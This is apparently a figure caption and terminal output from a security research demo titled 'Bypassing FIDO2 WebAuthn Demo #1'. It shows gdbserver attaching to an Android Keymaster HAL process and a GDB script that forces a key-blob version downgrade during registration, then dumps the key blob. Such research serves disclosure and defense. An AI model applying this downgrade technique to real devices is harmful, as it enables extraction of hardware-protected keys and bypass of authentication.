 Bypassing FIDO2 WebAuthn Demo #1
beyond1:/data/local/tmp # ./gdbserver --attach :1337 $(pidof android.hardware.keymaster@4.0-service)
Attached; pid = 5190
Listening on port 1337
(a) Attaching a GDB debugger to the Keymaster HAL process
Breakpoint 2, in nwd_generate_key () from target:/vendor/lib64/libkeymaster_helper_vendor.so
intercepted request to nwd_generate_key
copy old key parameters to new buffer
$1 = 0x7759c24000
$2 = 0x7759c24000
add new parameter (KM_EKEY_BLOB_ENC_VER, 15)
switch to new parameters - this forces the generation of a v15 blob
Breakpoint 4, in nwd_generate_key () from target:/vendor/lib64/libkeymaster_helper_vendor.so
dump the key blob that the keymaster returned
start 0x7759c3b280, end 0x7759c3b4d2, len 252
dumped to result.bin
(b) During registration, the GDB script performs the downgrade attack